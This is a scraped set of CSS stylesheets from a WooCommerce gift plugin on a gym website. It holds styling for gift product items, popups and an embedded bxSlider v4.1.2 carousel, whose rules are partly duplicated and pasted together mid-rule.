			.gift-product-item img{ width:100%; height:auto; text-align:center;border-bottom:1px solid #d2d2d2;  }
			.gift-product-item .gift-product-title{  margin:10px 0; text-align:center;font-size:13px;text-transform: uppercase;font-weight: bold; }
				.gift-product-item .gift-product-title a{text-decoration:none; border:none; color:#333; font-size:13px;text-transform: uppercase;font-weight: bold; }
					.gift-product-item .gift-product-title a:hover{text-decoration:none;}
	.gift-depends-cnt { display:inline-block; background:#ffffff; width:100%;  }	
		.gift-depends-cnt .gift-depends-item { width:100%; display:inline-block; border-bottom:1px solid #d2d2d2;  }
			.gift-depends-cnt .gift-depends-item:nth-child(odd){ background:#ffffff; }
			.gift-depends-cnt .gift-depends-item:nth-child(even){ background:#ffffff; }
			.gift-depends-cnt .gift-depends-item:last-child{ border-bottom:none; }
			
			.gift-depends-item-cnt{ padding:10px; }
		
		.gift-depends-title{ text-transform:uppercase; font-size:14px; font-weight:bold; display:inline-block; padding-left:22px; position:relative; }
			.gift-depends-title:before{ content:'';background:url(../../../img/check.png) no-repeat; display:inline-block; margin-right:5px; width:18px; height:18px; position:absolute; left:0; margin-top:2px; }
		.gift-depends-ul{ padding:0 0 0 30px; margin:0; list-style-type:disc; display:inline-block; }
			.gift-depends-ul li {  display:inline-block; margin:0 10px 0 0!important; padding:0;}
			.gift-depends-ul li a{ text-decoration:none; border:none; color:#333; font-size:12px; }  
				.gift-depends-ul li a:hover{ text-decoration:none;}
			.gift-depends-ul li span{ padding-left:10px; display:inline-block; }

/*ROLE THUMB*/
.rol-thumb-cnt{  display:block; margin:10px 0; }
	.rol-thumb-title{ font-size:15px; margin-bottom:10px; text-transform:capitalize; display:block; }
	.rol-thumb{ display:inline-block; margin:0 2.5% 10px 0; width:30%; border:1px solid #ddd; vertical-align:top; }
		.rol-thumb img { width:100%; height:auto; }

/*GIFT CART */
.gift-close-link{ border:none!important; text-decoration:none!important; }
	.gift-close{ background:url(../../../img/close.png) no-repeat; width:18px; height:18px; display:inline-block;  }

.gift-product-item.hovering{ position:relative;  }
.gift-product-hover{ position:absolute; width:100%; height:100%;background:rgba(255,255,255,0.8); top:0; left:0; opacity:0; text-align:center; -webkit-transition: all 0.3s ease 0s;-moz-transition: all 0.3s ease 0s;-ms-transition: all 0.3s ease 0s;-o-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s; }
	.gift-product-hover div{  width:80px; border:2px solid #333; font-size:13px; margin-top:50%; margin-bottom:15px; position:absolute; top:50%; margin-top:-15px; left:50%; margin-left:-40px; background:#fff;  }
		.gift-product-hover div a{ text-decoration:none; border:none; color:#333; line-height:30px;  }
	
	.gift-product-item.disable-hover .gift-product-hover{ opacity:1; background: rgba(255,255,255,0.5); }
		.gift-product-item.disable-hover .gift-product-hover div{ display:none; }
	
.gift-product-item.hovering:hover .gift-product-hover{ opacity:1; }

/*Gift POPUP*/
	.gift-popup{ opacity:0; visibility:hidden; height:0; background:#fff; padding:0px;  z-index:9999999;  }
	.lightcase-contentInner .gift-popup{
		opacity:1; height:auto;		
	}
	
	.gift-popup-title{ font-size:15px; font-weight:bold; margin-bottom:10px; padding:10px; background:#f5f5f5; text-transform:uppercase; text-align:center; text-shadow:none;}
	.gift-popup-car{ padding:0 20px; }
	.gift-popup-depends{ text-align:left; } 
		.gift-popup-depends-item{ border-top:1px solid #d3d3d3; font-size:9px; padding:5px; }
		.gift-popup-depends-item a{ font-size:10px!important; font-weight:bold; }
			.gift-popup-depends-item .gift-popup-val { font-weight:bold; font-size:10px; }

--- FILE ---
content_type: text/css
request_url: https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/css/frontend/bx-slider/jquery.bxslider.css?ver=6.8.3
body_size: 1638
content:
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.wb-bx-wrapper {
	position: relative;
	margin: 20px auto 40px;
	padding: 0;
	*zoom: 1;
}
.wb-bx-wrapper ul { margin:0!important; padding:0!important; }  
.wb-bx-wrapper img {
	max-width: 100%;
	display: block;
}

/** THEME
===================================*/

.wb-bx-wrapper .wb-bx-viewport {
	background: #fff;/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
}

.bx-wrapper img {
	max-width: 100%;
	display: block;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	-moz-box-shadow: 0 0 5px #ccc;
	-webkit-box-shadow: 0 0 5px #ccc;
	box-shadow: 0 0 5px #ccc;
	border:  5px solid #fff;
	left: -5px;
	background: #fff;
	
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	background: url(images/bx_loader.gif) center center no-repeat #fff;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 10px;
	background: url(images/controls.png) no-repeat 0 -32px;
}

.bx-wrapper .bx-next {
	right: 10px;
	background: url(images/controls.png) no-repeat -43px -32px;
}

.bx-wrapper .bx-prev:hover {
	background-position: 0 0;
}

.bx-wrapper .bx-next:hover {
	background-position: -43px 0;
}

.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 50%;
	margin-top: -16px;
	outline: 0;
	width: 32px;
	height: 32px;
	text-indent: -9999px;
	z-index: 9999;
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 0;
	left: 0;
	background: #666\9;
	background: rgba(80, 80, 80, 0.75);
	width: 100%;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	font-family: Arial;
	display: block;
	font-size: .85em;
	padding: 10px;
}

	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.wb-bx-wrapper .wb-bx-pager,
.wb-bx-wrapper .wb-bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.wb-bx-wrapper .wb-bx-loading {
	min-height: 100px;
	background: url(images/bx_loader.gif) center center no-repeat #fff;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.wb-bx-wrapper .wb-bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.wb-bx-wrapper .wb-bx-pager .wb-bx-pager-item,
.wb-bx-wrapper .wb-bx-controls-auto .wb-bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.wb-bx-wrapper .wb-bx-pager.wb-bx-default-pager a {
	border:1px solid #919191!important;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	border-radius: 15px;
}

.wb-bx-wrapper .wb-bx-pager.wb-bx-default-pager a:hover,
.wb-bx-wrapper .wb-bx-pager.wb-bx-default-pager a.active {
	background: #919191;
	border:1px solid #919191;
	-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;
}

/* DIRECTION CONTROLS (NEXT / PREV) */
.wb-bx-controls-direction{ width:100%; position:absolute; top:50%; margin-top:-12px; }
.wb-bx-wrapper .wb-bx-prev {
	background-image:url(../../../img/prev.png);
	background-repeat:no-repeat;
	background-position:center;
	margin-right:1px;
	position:absolute;
	left:-10px;
}

.wb-bx-wrapper .wb-bx-next {
	background-image:url(../../../img/next.png);
	background-repeat:no-repeat;
	background-position:center;
	margin-left:1px;
	position:absolute;
	right:-10px;
}



.wb-bx-wrapper .wb-bx-controls-direction a {
	display:inline-block;
	outline: 0;
	width: 30px;
	height: 30px;
	text-indent: -9999px;
	z-index: 9999;
	background-color:#fff;
	border:2px solid #d2d2d2!important;
	-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;
}

.wb-bx-wrapper .wb-bx-controls-direction a.disabled {
	display: none;
}


/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.wb-bx-wrapper .wb-bx-controls.wb-bx-has-controls-auto.wb-bx-has-pager .wb-bx-pager {
	text-align: left;
	width: 80%;
}

.wb-bx-wrapper .wb-bx-controls.wb-bx-has-controls-auto.wb-bx-has-pager .wb-bx-controls-auto {
	right: 0;
	width: 35px;
}


/*STYLES*/
.wb-car-cnt li .wb-car-item-cnt{ background:#ffffff;  }
.wb-car-cnt li .wb-car-title{font-size:12px;}
.wb-car-cnt li .wb-car-title a { text-decoration:none!important; text-transform:capitalize; font-size:12px;  }
	.wb-car-cnt li .wb-car-title a:hover{ text-decoration:none!important; }

.wb-car-cnt.wb-car-style1 li .wb-car-item-cnt{ text-align:center; padding:20px 0;  }
.wb-car-cnt.wb-car-style1 img{  margin:0 auto; width:auto!important; }

.wb-car-cnt.wb-car-style2 li .wb-car-item-cnt{ text-align:center; padding:20px 0; border:1px solid #ddd;  }
	.wb-car-cnt.wb-car-style2.wb-car-round li .wb-car-item-cnt{ -webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px; }
.wb-car-cnt.wb-car-style2 img{  margin:0 auto; width:auto!important; }

.wb-car-cnt.wb-car-style3 li .wb-car-item-cnt{ text-align:center; padding:20px 0 0; border:1px solid #ddd;  }
	.wb-car-cnt.wb-car-style3.wb-car-round li .wb-car-item-cnt{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px; }
.wb-car-cnt.wb-car-style3 img{  margin:0 auto 20px auto; width:auto!important; }
.wb-car-cnt.wb-car-style3 .wb-car-title{ width:100%;  padding:10px 0px; background:#f5f5f5;  }
	.wb-car-cnt.wb-car-style3.wb-car-round .wb-car-title { -webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px; }
	
	
	
	

